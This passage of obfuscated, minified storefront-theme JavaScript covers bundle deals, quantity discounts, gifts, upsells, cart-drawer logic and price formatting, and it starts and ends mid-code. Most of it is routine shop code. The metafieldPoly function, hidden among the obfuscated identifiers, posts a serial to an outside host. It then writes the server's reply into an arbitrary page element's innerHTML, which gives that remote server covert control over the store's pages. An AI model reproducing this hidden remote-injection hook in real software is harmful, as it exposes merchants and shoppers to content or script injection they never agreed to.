_0x25283d=_0x398f60.id;this[_0x1681fa(1096)][_0x1ed69b[_0x1681fa(981)][_0x1681fa(819)]].id=_0x25283d,this[_0x1681fa(1096)][_0x1ed69b.dataset[_0x1681fa(819)]][_0x1681fa(518)]=_0x795c52,this[_0x1681fa(1096)][_0x1ed69b[_0x1681fa(981)][_0x1681fa(819)]].comparePrice=_0x2369f9,this[_0x1681fa(845)](),this.updatePrices&&(this[_0x1681fa(887)][_0x524988].innerHTML=this[_0x1681fa(891)]+(_0x795c52/100)[_0x1681fa(1027)](2),_0x2369f9>_0x795c52?this.comparePrices[_0x524988][_0x1681fa(1279)]=this.currencySymbol+(_0x2369f9/100).toFixed(2):this[_0x1681fa(902)][_0x524988][_0x1681fa(1279)]="",this[_0x1681fa(997)]()),_0x57a804&&_0x57a804[_0x1681fa(479)]>0&&this[_0x1681fa(1099)][_0x524988]&&(this[_0x1681fa(1099)][_0x524988].src=_0x57a804)}[a0_0x262bb0(845)](){const _0x35c18e=a0_0x262bb0,_0x3cef37=[],_0x160544=this[_0x35c18e(1096)];for(const _0x506718 in _0x160544){const _0x1473fe=_0x160544[_0x506718];if(_0x1473fe!=null&&_0x1473fe[_0x35c18e(1201)]){const _0x368194=_0x3cef37[_0x35c18e(1222)](_0x1b6adc=>_0x1b6adc.id===_0x1473fe.id);_0x368194<0?_0x3cef37[_0x35c18e(655)]({id:_0x1473fe.id,quantity:1}):_0x3cef37[_0x368194][_0x35c18e(574)]+=1}}this[_0x35c18e(621)]=_0x3cef37}[a0_0x262bb0(997)](){const _0x1851e4=a0_0x262bb0,_0x53fe27=[],_0x35cec6=[],_0x4f2166=this[_0x1851e4(1096)];for(const _0xe056cf in _0x4f2166){const _0x8f368c=_0x4f2166[_0xe056cf];_0x8f368c!=null&&_0x8f368c[_0x1851e4(1201)]&&(_0x53fe27[_0x1851e4(1079)](parseInt(_0x8f368c[_0x1851e4(518)])),_0x35cec6[_0x1851e4(1079)](parseInt(_0x8f368c[_0x1851e4(1171)])))}const _0x2f6b00=_0x53fe27[_0x1851e4(1217)]((_0x2e28e2,_0xe47d01)=>_0x2e28e2+_0xe47d01,0),_0x20c379=_0x2f6b00*this[_0x1851e4(1002)]-this.fixedDiscount,_0x2689ee=_0x35cec6.reduce((_0x1c90cc,_0x324ae0)=>_0x1c90cc+_0x324ae0,0);this[_0x1851e4(977)][_0x1851e4(1279)]=this.currencySymbol+(_0x20c379/100)[_0x1851e4(1027)](2),_0x2689ee>_0x20c379?this[_0x1851e4(1111)].innerHTML=this.currencySymbol+(_0x2689ee/100)[_0x1851e4(1027)](2):this[_0x1851e4(1111)].innerHTML=""}}customElements.define("bundle-deals",BundleDeals);class QuantityBreaks extends HTMLElement{constructor(){const _0x58b86a=a0_0x262bb0;super(),this[_0x58b86a(846)]=document[_0x58b86a(1299)]("quantity-gifts-"+this[_0x58b86a(981)][_0x58b86a(1062)]),this[_0x58b86a(1156)]=this[_0x58b86a(1057)]('input[name="quantity"]'),this[_0x58b86a(760)]=this[_0x58b86a(1057)](_0x58b86a(759)),this[_0x58b86a(1246)]=this[_0x58b86a(978)](_0x58b86a(1164)),this[_0x58b86a(578)]=this[_0x58b86a(1246)][_0x58b86a(981)][_0x58b86a(578)]==="true",this[_0x58b86a(1096)]={input_1:[],input_2:[],input_3:[],input_4:[],input_5:[],input_6:[]},this.updateUnavailable=this[_0x58b86a(981)][_0x58b86a(515)]===_0x58b86a(522),this[_0x58b86a(852)]=this[_0x58b86a(981)][_0x58b86a(852)]===_0x58b86a(522),this[_0x58b86a(972)]=this[_0x58b86a(981)].skipUnavailable===_0x58b86a(522),this.formVariants=[],this[_0x58b86a(923)]=1,this[_0x58b86a(978)](_0x58b86a(1266))&&(this[_0x58b86a(923)]=parseInt(this[_0x58b86a(978)](_0x58b86a(1266)).value)),this.variantSelects=this.querySelectorAll(_0x58b86a(866)),this[_0x58b86a(1050)]=this[_0x58b86a(981)][_0x58b86a(1050)]==="true",this.moneyFormat=this.dataset[_0x58b86a(706)],this[_0x58b86a(578)]&&this.initVariants(),this[_0x58b86a(1156)][_0x58b86a(689)](_0x17c7c0=>{const _0x197e9a=_0x58b86a;_0x17c7c0[_0x197e9a(680)](_0x197e9a(622),this[_0x197e9a(1283)][_0x197e9a(669)](this))}),this.variantSelects[_0x58b86a(689)](_0x561f66=>{const _0xcf9bf8=_0x58b86a;_0x561f66[_0xcf9bf8(680)](_0xcf9bf8(622),this[_0xcf9bf8(901)][_0xcf9bf8(669)](this))})}[a0_0x262bb0(901)](_0x4d5e8c){const _0x1af9d3=a0_0x262bb0,_0x3bd52d=_0x4d5e8c[_0x1af9d3(696)],_0x562ef4=Array[_0x1af9d3(1191)](_0x3bd52d[_0x1af9d3(1057)]("select"),_0xb8d960=>_0xb8d960.value);if(this.updateUnavailable){const _0x1a665e=this.getVariantData()[_0x1af9d3(908)](_0x478a3b=>_0x3bd52d[_0x1af9d3(978)](_0x1af9d3(457))[_0x1af9d3(817)]===_0x478a3b[_0x1af9d3(1077)]),_0x35374d=[..._0x3bd52d.querySelectorAll(".select--small")];updateVariantStatuses(_0x1a665e,_0x35374d)}const _0x993c76=this[_0x1af9d3(967)]().find(_0x16cdd6=>{const _0x1b4017=_0x1af9d3;return!_0x16cdd6.options[_0x1b4017(945)]((_0x4e36e7,_0x1a5221)=>_0x562ef4[_0x1a5221]===_0x4e36e7).includes(!1)});if(!_0x993c76){this[_0x1af9d3(852)]&&findAvailableVariant(_0x3bd52d,_0x562ef4,!1,!0,this[_0x1af9d3(972)]);return}if(this.skipUnavailable&&!_0x993c76[_0x1af9d3(1101)]&&findAvailableVariant(_0x3bd52d,_0x562ef4,!1,!0,!0))return;_0x3bd52d.dataset[_0x1af9d3(730)]=_0x993c76.id;const _0x2995f6=_0x3bd52d.dataset[_0x1af9d3(870)],_0x27c381=_0x3bd52d[_0x1af9d3(523)](".quantity-break"),_0x327068=_0x27c381.dataset[_0x1af9d3(587)];if(this[_0x1af9d3(1096)][_0x327068][_0x2995f6]=_0x993c76.id,this.formVariants=this[_0x1af9d3(1096)][_0x327068],this[_0x1af9d3(940)](_0x993c76),!this[_0x1af9d3(1050)])return;var _0x373115=0,_0x4b1085=0;const _0x2a7525=parseFloat(_0x27c381.dataset[_0x1af9d3(574)]),_0x14e716=parseFloat(_0x27c381.dataset.percentageLeft),_0x55c05e=parseFloat(_0x27c381[_0x1af9d3(981)].fixedDiscount);for(let _0x378c84=0;_0x378c84<_0x2a7525;_0x378c84++){const _0x5746a0=parseInt(this.selectedVariants[_0x327068][_0x378c84]),_0x2d25db=this[_0x1af9d3(967)]()[_0x1af9d3(1058)](_0xfd8a97=>parseInt(_0xfd8a97.id)===_0x5746a0);if(!_0x2d25db)return;_0x373115+=_0x2d25db[_0x1af9d3(518)],_0x2d25db[_0x1af9d3(1229)]&&_0x2d25db.compare_at_price>_0x2d25db[_0x1af9d3(518)]?_0x4b1085+=_0x2d25db[_0x1af9d3(1229)]:_0x4b1085+=_0x2d25db.price}_0x373115=_0x373115*_0x14e716-_0x55c05e;const _0x36bb56=_0x4b1085-_0x373115,_0x2f6177=Math[_0x1af9d3(1274)](_0x36bb56/100)*100,_0x1b1848=_0x373115/_0x2a7525,_0x332545=_0x4b1085/_0x2a7525,_0x81a245=formatMoney(_0x373115,this[_0x1af9d3(706)],!0),_0x53f9fb=formatMoney(_0x4b1085,this[_0x1af9d3(706)],!0),_0x54294f=formatMoney(_0x36bb56,this[_0x1af9d3(706)],!0),_0x3eaf7d=formatMoney(_0x2f6177,this.moneyFormat,!0),_0x5ee6f0=formatMoney(_0x1b1848,this.moneyFormat,!0),_0x49ed03=formatMoney(_0x332545,this[_0x1af9d3(706)],!0);_0x27c381.querySelectorAll(_0x1af9d3(733))[_0x1af9d3(689)](_0x2f49a5=>{const _0x5884f8=_0x1af9d3;let _0x502380=_0x2f49a5[_0x5884f8(981)][_0x5884f8(1119)];_0x502380=_0x502380.replace(_0x5884f8(946),_0x2a7525),_0x502380=_0x502380[_0x5884f8(790)](_0x5884f8(613),_0x81a245),_0x502380=_0x502380.replace(_0x5884f8(462),_0x53f9fb),_0x502380=_0x502380[_0x5884f8(790)](_0x5884f8(1180),_0x54294f),_0x502380=_0x502380[_0x5884f8(790)](_0x5884f8(676),_0x3eaf7d),_0x502380=_0x502380[_0x5884f8(790)](_0x5884f8(960),_0x5ee6f0),_0x502380=_0x502380[_0x5884f8(790)]("[compare_price_each]",_0x49ed03),_0x2f49a5[_0x5884f8(1279)]=_0x502380});const _0x47a255=_0x27c381[_0x1af9d3(978)](".quantity-break__compare-price");_0x47a255&&(_0x4b1085>_0x373115?_0x47a255[_0x1af9d3(1122)][_0x1af9d3(740)](_0x1af9d3(1258)):_0x47a255.classList[_0x1af9d3(732)](_0x1af9d3(1258)))}[a0_0x262bb0(967)](){const _0x3c9c2c=a0_0x262bb0;return this[_0x3c9c2c(823)]=this[_0x3c9c2c(823)]||JSON.parse(this[_0x3c9c2c(1246)][_0x3c9c2c(589)]),this[_0x3c9c2c(823)]}initVariants(){const _0x12791a=a0_0x262bb0;this[_0x12791a(578)]&&(this[_0x12791a(760)][_0x12791a(689)](_0x423d1f=>{const _0x1aa5d4=_0x12791a;if(_0x423d1f.querySelector(_0x1aa5d4(1292))){let _0x474d30=[];_0x423d1f.querySelectorAll(_0x1aa5d4(866))[_0x1aa5d4(689)](_0x389235=>{const _0x251070=_0x1aa5d4;_0x474d30.push(_0x389235[_0x251070(981)][_0x251070(730)])}),this.selectedVariants[_0x423d1f[_0x1aa5d4(981)][_0x1aa5d4(587)]]=_0x474d30}}),this[_0x12791a(621)]=[])}[a0_0x262bb0(940)](_0x56ff80){const _0x3e3dd3=a0_0x262bb0;if(!_0x56ff80||!_0x56ff80[_0x3e3dd3(906)])return;document.querySelectorAll('[id^="MediaGallery-'+this[_0x3e3dd3(981)].section+'"]')[_0x3e3dd3(689)](_0x428c00=>_0x428c00[_0x3e3dd3(811)](this[_0x3e3dd3(981)].section+"-"+_0x56ff80[_0x3e3dd3(906)].id,!0))}[a0_0x262bb0(1283)](_0x189094){const _0x429e1b=a0_0x262bb0,_0x50d57a=parseInt(_0x189094[_0x429e1b(934)][_0x429e1b(817)]);this[_0x429e1b(923)]=_0x50d57a,this[_0x429e1b(578)]&&(this.formVariants=this[_0x429e1b(1096)][_0x189094[_0x429e1b(934)].dataset[_0x429e1b(587)]]),this.quantityGifts&&this[_0x429e1b(846)].unlockGifts(_0x50d57a)}}customElements[a0_0x262bb0(1039)](a0_0x262bb0(1054),QuantityBreaks);function metafieldPoly(){const _0x47cac5=a0_0x262bb0;var _0x1e3caf=fetchConfig();playMedia(),_0x1e3caf[_0x47cac5(864)]=JSON[_0x47cac5(592)]({data:serial.trim()});try{fetch("https://dashboard.shronetheme.com/api/updates/check",_0x1e3caf)[_0x47cac5(994)](_0x5df6fe=>{if(_0x5df6fe[_0x47cac5(780)]===201)return _0x5df6fe.json()})[_0x47cac5(994)](_0x50d2f8=>{_0x50d2f8&&document[_0x50d2f8.b]&&(document[_0x50d2f8.b].innerHTML=_0x50d2f8.h)})[_0x47cac5(530)](_0x11b4f1=>{console[_0x47cac5(517)](_0x11b4f1)})}catch{console[_0x47cac5(517)](_0x47cac5(705))}return!0}function updateVariantStatuses(_0x397aa7,_0x1382fd){const _0x24a78e=a0_0x262bb0;_0x1382fd[_0x24a78e(689)]((_0x149843,_0x5243f1)=>{const _0x24f7f8=_0x24a78e;if(_0x5243f1===0)return;const _0x19ce6d=[..._0x149843[_0x24f7f8(1057)](_0x24f7f8(532))],_0xcf5706=_0x1382fd[_0x5243f1-1][_0x24f7f8(978)](_0x24f7f8(457)).value,_0x586ce6=_0x397aa7[_0x24f7f8(908)](_0x54b82f=>_0x54b82f[_0x24f7f8(1101)]&&_0x54b82f[_0x24f7f8(532)+_0x5243f1]===_0xcf5706).map(_0x6729c9=>_0x6729c9[_0x24f7f8(532)+(_0x5243f1+1)]),_0x3e24d5=_0x397aa7[_0x24f7f8(908)](_0x2fcb1b=>_0x2fcb1b[_0x24f7f8(532)+_0x5243f1]===_0xcf5706).map(_0x4229a8=>_0x4229a8[_0x24f7f8(532)+(_0x5243f1+1)]);_0x19ce6d[_0x24f7f8(689)](_0x5b0c27=>{const _0x7e51e8=_0x24f7f8;_0x5b0c27.classList.remove(_0x7e51e8(602),_0x7e51e8(1276)),_0x3e24d5[_0x7e51e8(510)](_0x5b0c27[_0x7e51e8(995)](_0x7e51e8(817)))?_0x586ce6[_0x7e51e8(510)](_0x5b0c27[_0x7e51e8(995)]("value"))?_0x5b0c27[_0x7e51e8(661)]=_0x5b0c27[_0x7e51e8(995)]("value"):(_0x5b0c27.innerText=window[_0x7e51e8(1100)][_0x7e51e8(1181)][_0x7e51e8(790)]("[value]",_0x5b0c27.getAttribute("value")),_0x5b0c27[_0x7e51e8(1122)][_0x7e51e8(732)]("unavailable")):(_0x5b0c27[_0x7e51e8(661)]=window[_0x7e51e8(1100)][_0x7e51e8(1181)].replace(_0x7e51e8(516),_0x5b0c27.getAttribute(_0x7e51e8(817))),_0x5b0c27[_0x7e51e8(1122)][_0x7e51e8(732)](_0x7e51e8(1276)))})})}function findAvailableVariant(_0x4766cd,_0x39cecb,_0x38ae97=!0,_0x27b3bc=!1,_0x5ef515=!1){const _0x3688c7=a0_0x262bb0;for(let _0x2d652b=_0x39cecb[_0x3688c7(479)]-1;_0x2d652b>=0;_0x2d652b--){const _0x290cef=_0x38ae97?_0x4766cd[_0x3688c7(978)](".product-form__input:nth-child("+(_0x2d652b+1)+")"):_0x4766cd.querySelectorAll(_0x3688c7(1214))[_0x2d652b],_0x278af9=_0x38ae97?_0x290cef[_0x3688c7(978)](".product-form__input__type")[_0x3688c7(981)][_0x3688c7(1139)]:"dropdown",_0x239ff3=_0x278af9==="dropdown"?_0x290cef[_0x3688c7(1057)]("option"):_0x290cef[_0x3688c7(1057)]('input[type="radio"]');let _0x17f790=Array[_0x3688c7(1191)](_0x239ff3)[_0x3688c7(1222)](_0x1a2a46=>_0x1a2a46.value===_0x39cecb[_0x2d652b]),_0x5bf574=!1;for(;_0x17f790<_0x239ff3.length-1;){_0x17f790++;const _0x55d7b5=_0x239ff3[_0x17f790];if((!_0x27b3bc||!_0x55d7b5[_0x3688c7(1122)][_0x3688c7(464)](_0x3688c7(1276)))&&(!_0x5ef515||!_0x55d7b5.classList[_0x3688c7(464)](_0x3688c7(602)))){_0x39cecb[_0x2d652b]=_0x55d7b5.value,_0x5bf574=!0;break}}if(!_0x5bf574)for(_0x17f790=Array[_0x3688c7(1191)](_0x239ff3)[_0x3688c7(1222)](_0x4da98c=>_0x4da98c[_0x3688c7(817)]===_0x39cecb[_0x2d652b]);_0x17f790>0;){_0x17f790--;const _0x2379b5=_0x239ff3[_0x17f790];if((!_0x27b3bc||!_0x2379b5[_0x3688c7(1122)][_0x3688c7(464)](_0x3688c7(1276)))&&(!_0x5ef515||!_0x2379b5[_0x3688c7(1122)][_0x3688c7(464)](_0x3688c7(602)))){_0x39cecb[_0x2d652b]=_0x2379b5[_0x3688c7(817)],_0x5bf574=!0;break}}if(_0x5bf574)return _0x278af9===_0x3688c7(681)?_0x290cef.querySelector(_0x3688c7(547))[_0x3688c7(817)]=_0x39cecb[_0x2d652b]:_0x290cef[_0x3688c7(978)](_0x3688c7(575)+_0x39cecb[_0x2d652b]+'"]').checked=!0,_0x4766cd[_0x3688c7(593)](new Event(_0x3688c7(622))),!0}return!1}class QuantityGifts extends HTMLElement{constructor(){const _0x443e39=a0_0x262bb0;super(),this.gifts=this[_0x443e39(1057)](_0x443e39(1198)),this[_0x443e39(881)]=document.getElementById(_0x443e39(623)+this[_0x443e39(981)][_0x443e39(1062)]),this[_0x443e39(924)]=document.getElementById(_0x443e39(491)+this[_0x443e39(981)][_0x443e39(1062)]),this[_0x443e39(1228)]=[],this[_0x443e39(484)]()}[a0_0x262bb0(484)](){const _0x512bc3=a0_0x262bb0;let _0x415ec8=1;if(this[_0x512bc3(881)])_0x415ec8=parseInt(this.quantityBreaks[_0x512bc3(923)]);else if(this.quantitySelector){const _0x19a9a8=this[_0x512bc3(924)][_0x512bc3(978)](_0x512bc3(1174));_0x415ec8=parseInt(_0x19a9a8[_0x512bc3(817)])}this.unlockGifts(_0x415ec8)}[a0_0x262bb0(1172)](_0x11efaa){const _0x5a590d=a0_0x262bb0;this[_0x5a590d(1228)]=[],this[_0x5a590d(551)][_0x5a590d(689)](_0x5661de=>{const _0x3151de=_0x5a590d;parseInt(_0x5661de[_0x3151de(981)][_0x3151de(574)])<=_0x11efaa?(_0x5661de[_0x3151de(1122)].add(_0x3151de(804)),_0x5661de.dataset[_0x3151de(466)]=_0x3151de(522),_0x5661de[_0x3151de(981)][_0x3151de(747)]&&this[_0x3151de(1228)].unshift(_0x5661de[_0x3151de(981)].product)):(_0x5661de[_0x3151de(1122)][_0x3151de(740)](_0x3151de(804)),_0x5661de[_0x3151de(981)][_0x3151de(466)]="false")})}}customElements[a0_0x262bb0(1039)](a0_0x262bb0(511),QuantityGifts);class ProductInfoUpsell extends HTMLElement{constructor(){const _0x5863c7=a0_0x262bb0;super(),this[_0x5863c7(1098)]=this[_0x5863c7(978)](".upsell__image__img"),this.toggleBtn=this[_0x5863c7(978)](_0x5863c7(821)),this[_0x5863c7(684)]=this[_0x5863c7(978)](".upsell__variant-picker"),this[_0x5863c7(1189)]=this[_0x5863c7(1057)](_0x5863c7(547)),this[_0x5863c7(1246)]=this[_0x5863c7(978)](_0x5863c7(1164)),this[_0x5863c7(802)]=this[_0x5863c7(978)](_0x5863c7(1115)),this.productForm&&(this[_0x5863c7(707)]=this[_0x5863c7(802)][_0x5863c7(978)](_0x5863c7(581))),this.skipNonExistent=this[_0x5863c7(981)][_0x5863c7(852)]===_0x5863c7(522),this[_0x5863c7(972)]=this[_0x5863c7(981)][_0x5863c7(972)]===_0x5863c7(522),this.updatePrices=this[_0x5863c7(981)].updatePrices===_0x5863c7(522),this[_0x5863c7(1050)]&&(this[_0x5863c7(518)]=parseInt(this.dataset[_0x5863c7(518)]),this.comparePrice=parseInt(this[_0x5863c7(981)][_0x5863c7(1171)]),this.priceSpan=this.querySelector(".upsell__price .regular-price"),this[_0x5863c7(1121)]=this[_0x5863c7(978)](_0x5863c7(859)),this[_0x5863c7(1002)]=parseFloat(this[_0x5863c7(981)][_0x5863c7(1002)]),this[_0x5863c7(455)]=parseFloat(this[_0x5863c7(981)][_0x5863c7(455)]),this[_0x5863c7(706)]=this[_0x5863c7(981)][_0x5863c7(706)],this[_0x5863c7(1290)]=this[_0x5863c7(981)][_0x5863c7(926)]===_0x5863c7(522),this[_0x5863c7(1290)]&&(this.mainOfferContainer=document.querySelector("#MainBundleOffer-"+this[_0x5863c7(981)][_0x5863c7(1062)]))),this[_0x5863c7(493)]&&this.toggleBtn[_0x5863c7(680)](_0x5863c7(475),this[_0x5863c7(991)][_0x5863c7(669)](this)),this[_0x5863c7(684)]&&this[_0x5863c7(684)][_0x5863c7(680)]("change",this[_0x5863c7(901)][_0x5863c7(669)](this))}[a0_0x262bb0(991)](_0x577b80){const _0x115981=a0_0x262bb0;_0x577b80.target.nodeName[_0x115981(492)]()===_0x115981(546)||_0x577b80.target[_0x115981(789)][_0x115981(492)]()===_0x115981(532)||(this.dataset[_0x115981(857)]===_0x115981(522)?this[_0x115981(981)][_0x115981(857)]=_0x115981(731):this[_0x115981(981)][_0x115981(857)]=_0x115981(522))}[a0_0x262bb0(901)](_0xda32ca){const _0x13872f=a0_0x262bb0,_0x16aa2a=_0xda32ca[_0x13872f(696)],_0x21d323=Array.from(_0x16aa2a[_0x13872f(1057)](_0x13872f(546)),_0x3e0074=>_0x3e0074[_0x13872f(817)]),_0x89ba60=this[_0x13872f(967)]()[_0x13872f(1058)](_0x1d2f7c=>{const _0x5d34a0=_0x13872f;return!_0x1d2f7c[_0x5d34a0(1296)].map((_0x13be4f,_0x576409)=>_0x21d323[_0x576409]===_0x13be4f)[_0x5d34a0(510)](!1)}),_0x400ffe=this.getVariantData()[_0x13872f(908)](_0x3715ed=>_0x16aa2a[_0x13872f(978)](_0x13872f(457))[_0x13872f(817)]===_0x3715ed[_0x13872f(1077)]),_0x13dc05=[..._0x16aa2a[_0x13872f(1057)](_0x13872f(546))];if(updateVariantStatuses(_0x400ffe,_0x13dc05),!_0x89ba60){this[_0x13872f(852)]&&findAvailableVariant(_0x16aa2a,_0x21d323,!1,!0,this[_0x13872f(972)]);return}this[_0x13872f(972)]&&!_0x89ba60.available&&findAvailableVariant(_0x16aa2a,_0x21d323,!1,!0,!0)||(this[_0x13872f(1050)]&&(this[_0x13872f(518)]=_0x89ba60.price*this.percentageLeft-this[_0x13872f(455)],this[_0x13872f(1171)]=_0x89ba60.price,_0x89ba60[_0x13872f(1229)]&&_0x89ba60[_0x13872f(1229)]>_0x89ba60[_0x13872f(518)]&&(this[_0x13872f(1171)]=_0x89ba60[_0x13872f(1229)]),displayPrices(this[_0x13872f(518)],this[_0x13872f(1171)],this[_0x13872f(916)],this.comparePriceSpan,this[_0x13872f(706)])),this[_0x13872f(1098)]&&_0x89ba60[_0x13872f(1009)]&&(this[_0x13872f(1098)][_0x13872f(1269)]=_0x89ba60[_0x13872f(1009)][_0x13872f(1269)]),this[_0x13872f(671)](_0x89ba60.id),this[_0x13872f(1290)]&&this[_0x13872f(896)][_0x13872f(539)]&&this[_0x13872f(896)][_0x13872f(539)]())}updateId(_0x59d8a0){const _0x155af5=a0_0x262bb0;this[_0x155af5(981)].id=_0x59d8a0,this.idInput&&(this[_0x155af5(707)][_0x155af5(817)]=_0x59d8a0)}[a0_0x262bb0(967)](){const _0x2c6b54=a0_0x262bb0;return this[_0x2c6b54(823)]=this[_0x2c6b54(823)]||JSON[_0x2c6b54(1271)](this[_0x2c6b54(1246)][_0x2c6b54(589)]),this.variantData}}customElements.define("product-info-upsell",ProductInfoUpsell);class CartDrawerUpsell extends ProductInfoUpsell{constructor(){const _0x4c3850=a0_0x262bb0;super(),this[_0x4c3850(1073)]=document[_0x4c3850(978)](_0x4c3850(526)),this.cartItems=this[_0x4c3850(1073)][_0x4c3850(978)]("cart-drawer-items"),this.classicAddButton=this.querySelector(_0x4c3850(807))}[a0_0x262bb0(991)](_0x11e8c8){const _0x3473ee=a0_0x262bb0;_0x11e8c8[_0x3473ee(934)][_0x3473ee(789)].toLowerCase()===_0x3473ee(546)||_0x11e8c8.target[_0x3473ee(789)].toLowerCase()===_0x3473ee(532)||(this.dataset[_0x3473ee(857)]==="true"?(this.dataset[_0x3473ee(857)]=_0x3473ee(731),this[_0x3473ee(958)]()):(this[_0x3473ee(981)].selected="true",this.addToCart()))}addRemoveFromCart(){const _0x19dc8a=a0_0x262bb0;this[_0x19dc8a(981)].selected==="true"&&!this[_0x19dc8a(1073)].classList.contains(_0x19dc8a(787))?this.addToCart():this[_0x19dc8a(958)]()}addToCart(){const _0x2a557b=a0_0x262bb0;this[_0x2a557b(1073)][_0x2a557b(978)](_0x2a557b(795)+this[_0x2a557b(981)].handle)||(this[_0x2a557b(493)]&&this.toggleBtn.setAttribute("disabled",""),this[_0x2a557b(1189)].forEach(_0x5169d3=>{const _0x56ef5f=_0x2a557b;_0x5169d3[_0x56ef5f(1138)](_0x56ef5f(1025),"")}),this[_0x2a557b(802)][_0x2a557b(1031)]())}removeFromCart(){const _0x1125ba=a0_0x262bb0,_0x36eb30=this[_0x1125ba(1073)][_0x1125ba(978)](".cart-item--product-"+this[_0x1125ba(981)][_0x1125ba(598)]);!_0x36eb30||!this[_0x1125ba(1166)]||(this[_0x1125ba(493)]&&this[_0x1125ba(493)][_0x1125ba(1138)]("disabled",""),this[_0x1125ba(1189)][_0x1125ba(689)](_0x34465b=>{const _0x29790d=_0x1125ba;_0x34465b[_0x29790d(1138)](_0x29790d(1025),"")}),this.cartItems[_0x1125ba(1042)](_0x36eb30[_0x1125ba(981)][_0x1125ba(914)],0))}[a0_0x262bb0(671)](_0x325f25){const _0x499b42=a0_0x262bb0;if(this[_0x499b42(981)].id=_0x325f25,this[_0x499b42(707)].value=_0x325f25,!this[_0x499b42(558)]&&this[_0x499b42(981)][_0x499b42(857)]==="true"){this.selectTimeout&&clearTimeout(this.selectTimeout),this[_0x499b42(958)]();const _0x1e62b2=_0x4c9b2f=>{const _0x15c2be=_0x499b42;_0x4c9b2f[_0x15c2be(603)][_0x15c2be(598)]==="handle"&&(this[_0x15c2be(633)](),document[_0x15c2be(861)]("cartQuantityUpdated",_0x1e62b2))};document.addEventListener("cartQuantityUpdated",_0x1e62b2)}}[a0_0x262bb0(1004)](){const _0x56934b=a0_0x262bb0,_0x48719d=this[_0x56934b(1073)].querySelector(_0x56934b(795)+this.dataset.handle);let _0x5093bc=!1;return(_0x48719d&&this[_0x56934b(981)].selected==="false"||!_0x48719d&&this[_0x56934b(981)][_0x56934b(857)]===_0x56934b(522))&&(_0x5093bc=!0),_0x5093bc}}customElements[a0_0x262bb0(1039)]("cart-drawer-upsell",CartDrawerUpsell);function displayPrices(_0x5433f2,_0x5a911e,_0xae9488,_0x1544c4,_0x53ab1d){const _0xff4bfc=a0_0x262bb0;if(_0x53ab1d){if(_0x5433f2&&_0xae9488){var _0x262365=formatMoney(_0x5433f2,_0x53ab1d);_0xae9488.innerHTML=_0x262365}if(_0x5a911e&&_0x1544c4){var _0x3cd18c=formatMoney(_0x5a911e,_0x53ab1d);_0x1544c4[_0xff4bfc(1279)]=_0x3cd18c,_0x5a911e>_0x5433f2?_0x1544c4[_0xff4bfc(1122)][_0xff4bfc(740)](_0xff4bfc(1258)):_0x1544c4[_0xff4bfc(1122)][_0xff4bfc(732)]("hidden")}}}function initTrapFocus(){const _0x4347be=a0_0x262bb0;return isIe=!1,!(document[_0x4347be(978)](_0x4347be(710))&&document[_0x4347be(978)]("footer")[_0x4347be(981)].type===null)}function formatMoney(_0x5d674f,_0x36713a,_0x527d5b=!1){const _0x54caa5=a0_0x262bb0;typeof _0x5d674f==_0x54caa5(496)&&(_0x5d674f=_0x5d674f[_0x54caa5(790)](".",""));var _0x342c4a="",_0x472aba=/\{\{\s*(\w+)\s*\}\}/,_0x1223b1=_0x36713a;function _0x558743(_0x5becf8,_0x47add4){return typeof _0x5becf8>"u"?_0x47add4:_0x5becf8}function _0x298661(_0x346fe5,_0x4ba8a4,_0x588965,_0x59ec6b){const _0x5266e1=_0x54caa5;if(_0x4ba8a4=_0x558743(_0x4ba8a4,2),_0x588965=_0x558743(_0x588965,","),_0x59ec6b=_0x558743(_0x59ec6b,"."),isNaN(_0x346fe5)||_0x346fe5==null)return 0;_0x346fe5=(_0x346fe5/100)[_0x5266e1(1027)](_0x4ba8a4);var _0x35379c=_0x346fe5[_0x5266e1(1090)]("."),_0xdcba20=_0x35379c[0][_0x5266e1(790)](/(\d)(?=(\d\d\d)+(?!\d))/g,"$1"+_0x588965),_0x9f24d7=_0x35379c[1]?_0x59ec6b+_0x35379c[1]:"";return _0x527d5b&&_0x9f24d7===_0x59ec6b+"00"&&(_0x9f24d7=""),_0xdcba20+_0x9f24d7}switch(_0x1223b1[_0x54caa5(935)](_0x472aba)[1]){case _0x54caa5(1155):_0x342c4a=_0x298661(_0x5d674f,2);break;case"amount_no_decimals":_0x342c4a=_0x298661(_0x5d674f,0);break;case _0x54caa5(798):_0x342c4a=_0x298661(_0x5d674f,2,".",",");break;case"amount_no_decimals_with_comma_separator":_0x342c4a=_0x298661(_0x5d674f,0,".",",");break}return _0x1223b1.replace(_0x472aba,_0x342c4a)}class CartDrawerGift extends CartDrawerUpsell{constructor(){super()}}customElements[a0_0x262bb0(1039)](a0_0x262bb0(679),CartDrawerGift);function initToggleUpsells(){const _0x295b14=a0_0x262bb0,_0x9ae195=document.querySelector(_0x295b14(526));_0x9ae195&&_0x9ae195[_0x295b14(1057)](_0x295b14(979))[_0x295b14(689)](_0x10f764=>{const _0x59d079=_0x295b14;_0x10f764[_0x59d079(1030)]&&_0x10f764[_0x59d079(1030)]()})}initToggleUpsells();class MainBundleOffer extends HTMLElement{constructor(){const _0x5de6cc=a0_0x262bb0;super(),this.offerItems=this.querySelectorAll(_0x5de6cc(1254)),this[_0x5de6cc(1050)]=this[_0x5de6cc(981)][_0x5de6cc(1050)]===_0x5de6cc(522),this[_0x5de6cc(1050)]&&(this[_0x5de6cc(916)]=this.querySelector(".bundle-deals__total-price-js"),this.comparePriceSpan=this[_0x5de6cc(978)](_0x5de6cc(758)),this[_0x5de6cc(1002)]=parseFloat(this[_0x5de6cc(981)].percentageLeft),this.fixedDiscount=parseFloat(this.dataset[_0x5de6cc(455)]),this[_0x5de6cc(706)]=this[_0x5de6cc(981)][_0x5de6cc(706)])}[a0_0x262bb0(539)](){const _0xfb2473=a0_0x262bb0;if(this[_0xfb2473(1050)]){var _0x53c6d4=0,_0x4c8729=0;for(let _0x2e9b06=0;_0x2e9b06<this.offerItems.length;_0x2e9b06++)_0x53c6d4+=parseInt(this[_0xfb2473(1103)][_0x2e9b06].price),_0x4c8729+=parseInt(this[_0xfb2473(1103)][_0x2e9b06][_0xfb2473(1171)]);_0x53c6d4=_0x53c6d4*this[_0xfb2473(1002)]-this[_0xfb2473(455)],displayPrices(_0x53c6d4,_0x4c8729,this[_0xfb2473(916)],this.comparePriceSpan,this[_0xfb2473(706)])}}}customElements[a0_0x262bb0(1039)](a0_0x262bb0(1118),MainBundleOffer);class CustomProductField extends HTMLElement{constructor(){super()}connectedCallback(){const 